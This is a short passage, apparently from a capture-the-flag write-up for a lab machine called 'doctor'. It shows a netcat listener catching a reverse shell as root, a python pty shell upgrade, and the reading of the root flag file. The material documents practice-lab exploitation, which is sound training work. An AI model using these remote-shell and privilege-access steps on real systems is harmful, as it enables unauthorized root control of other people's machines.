 $ nc -nvlp 1339
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1339
Ncat: Listening on 0.0.0.0:1339
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:46170.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# python3 -c "import pty; pty.spawn(['/bin/bash']);"
root@doctor:/# cd ~
cd ~
root@doctor:/root# cat root.txt
cat root.txt
41 ae
root@doctor:/root#